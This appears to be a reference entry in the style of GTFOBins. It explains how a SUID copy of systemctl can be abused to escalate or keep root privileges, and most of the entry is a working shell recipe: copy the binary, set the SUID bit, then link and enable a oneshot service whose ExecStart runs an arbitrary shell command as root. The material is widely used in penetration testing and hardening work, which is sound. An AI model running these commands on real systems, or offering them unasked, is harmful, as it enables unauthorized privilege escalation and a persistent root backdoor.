 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges.
To exploit an existing SUID binary skip the first command and run the program using its original
path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF